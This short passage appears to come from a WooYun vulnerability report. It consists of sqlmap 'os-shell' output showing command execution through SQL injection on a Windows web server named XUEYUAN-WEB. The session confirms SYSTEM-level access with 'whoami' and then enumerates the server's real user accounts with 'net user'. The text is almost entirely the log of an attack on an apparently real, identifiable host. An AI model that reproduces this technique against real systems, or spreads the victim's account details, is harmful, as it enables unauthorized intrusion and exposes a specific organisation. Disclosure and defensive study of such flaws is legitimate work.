 do you want to retrieve the command standard output? [Y/n/a] n
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[10:14:05] [INFO] the SQL query used returns 1 entries
[10:14:05] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> clear
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[10:14:25] [INFO] the SQL query used returns 8 entries
[10:14:25] [INFO] retrieved:
[10:14:25] [INFO] retrieved: \\\\\\\\ 的用户帐户
[10:14:25] [INFO] retrieved:
[10:14:25] [INFO] retrieved: -------------------------------------------------------------------------------
[10:14:25] [INFO] retrieved: Administrator            ASPNET                   biology
[10:14:25] [INFO] retrieved: ceshgp                   Guest                    IUSR_XUEYUAN-WEB
[10:14:26] [INFO] retrieved: IWAM_XUEYUAN-WEB         lhgadmin                 mosquito
[10:14:26] [INFO] retrieved: SUPPORT_388945a0         syjx                     waiwen
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   biology
ceshgp                   Guest                    IUSR_XUEYUAN-WEB
IWAM_XUEYUAN-WEB         lhgadmin                 mosquito
www.wooyun.org